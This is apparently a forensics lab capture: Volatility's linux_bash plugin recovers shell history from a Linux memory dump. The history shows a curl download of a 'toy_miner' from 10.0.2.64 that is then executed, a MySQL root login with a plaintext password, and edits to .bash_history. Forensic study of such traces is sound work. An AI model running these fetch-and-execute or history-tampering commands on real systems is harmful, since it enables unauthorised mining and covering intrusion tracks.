 ubuntu@volatility:~/Desktop/Evidence$ vol.py -f linux.mem --profile="LinuxUbuntu_5_4_0-163-generic_profilex64" linux_bash
Volatility Foundation Volatility Framework 2.6.1
Pid      Name                 Command Time                   Command
------ -------------------- ------------------------------ -------
8092 bash                 2023-10-02 18:13:46 UTC+0000   sudo su
8092 bash                 2023-10-02 18:15:44 UTC+0000   git clone https://github.com/504ensicsLabs/LiME && cd LiME/src/
8092 bash                 2023-10-02 18:15:53 UTC+0000   ls
8092 bash                 2023-10-02 18:15:55 UTC+0000   make
8092 bash                 2023-10-02 18:16:16 UTC+0000   vi ~/.bash_history
8092 bash                 2023-10-02 18:16:38 UTC+0000
8092 bash                 2023-10-02 18:16:38 UTC+0000   ls -la /home/elfie/
8092 bash                 2023-10-02 18:16:42 UTC+0000   sudo su
8092 bash                 2023-10-02 18:18:38 UTC+0000   ls -la /home/elfie/
8092 bash                 2023-10-02 18:18:41 UTC+0000   vi ~/.bash_history
10205 bash                 2023-10-02 18:19:58 UTC+0000   mysql -u root -p'NEhX4VSrN7sV'
10205 bash                 2023-10-02 18:19:58 UTC+0000   id
10205 bash                 2023-10-02 18:19:58 UTC+0000   curl http://10.0.2.64/toy_miner -o miner
10205 bash                 2023-10-02 18:19:58 UTC+0000   ./miner
10205 bash                 2023-10-02 18:19:58 UTC+0000   cat /home/elfie/.bash_history
10205 bash                 2023-10-02 18:20:03 UTC+0000   vi .bash_history
10205 bash                 2023-10-02 18:21:21 UTC+0000   cd LiME/src/
ubuntu@volatility:~/Desktop/Evidence$